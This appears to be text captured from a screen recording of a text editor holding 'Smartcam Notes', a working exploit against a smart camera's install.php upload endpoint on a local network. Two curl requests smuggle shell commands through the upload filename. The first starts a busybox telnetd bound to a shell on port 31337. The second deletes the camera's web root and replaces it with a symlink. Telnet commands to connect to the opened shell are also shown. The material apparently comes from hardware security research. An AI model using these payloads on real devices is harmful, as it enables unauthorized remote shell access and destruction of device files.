 Text Editor
4:04 AM
zenofex@exploiteers:~$
Smartcam Notes (~/Desktop) - gedit
Open
Save
http://192.168.86.102/
telnet 192.168.86.102 31337
curl -i -s -k  -X $'POST' \
    -H $'Content-Type: multipart/form-data; boundary=------------------------
b5bfb11e3c0e10a8' \
    --data-binary $'--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-
Disposition: form-data; name=\"mode\"\x0d\x0a\x0d\x0amanual\x0d
\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data;
name=\"file\"; filename=\";{busybox,telnetd,{echo,-l${HOME}bin${HOME}sh},-p31337};#1.bin
\"\x0d\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d
\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data;
name=\"checksum\"\x0d\x0a\x0d\x0ad41d8cd98f00b204e9800998ecf8427e\x0d
\x0a--------------------------b5bfb11e3c0e10a8--\x0d\x0a\x0d\x0a' \
    $'http://192.168.86.102/custom/iwatch/install.php?'
curl -i -s -k  -X $'POST' \
    -H $'Content-Type: multipart/form-data; boundary=------------------------
b5bfb11e3c0e10a8' \
    --data-binary $'--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-
Disposition: form-data; name=\"mode\"\x0d\x0a\x0d\x0amanual\x0d
\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data;
name=\"file\"; filename=\";{rm,${HOME}work${HOME}www${HOME}htdocs};{ln,-s,${HOME}work
${HOME}www${HOME}htdocs_webon,${HOME}work${HOME}www${HOME}htdocs};#1.bin\"\x0d
\x0aContent-Type: application/octet-stream\x0d\x0a\x0d\x0a\x0d
\x0a--------------------------b5bfb11e3c0e10a8\x0d\x0aContent-Disposition: form-data;
name=\"checksum\"\x0d\x0a\x0d\x0ad41d8cd98f00b204e9800998ecf8427e\x0d
\x0a--------------------------b5bfb11e3c0e10a8--\x0d\x0a\x0d\x0a' \
    $'http://192.168.86.102/custom/iwatch/install.php?'
telnet 192.168.86.102 31337
Plain Text
Tab Width: 4
Ln 5, Col 1
INS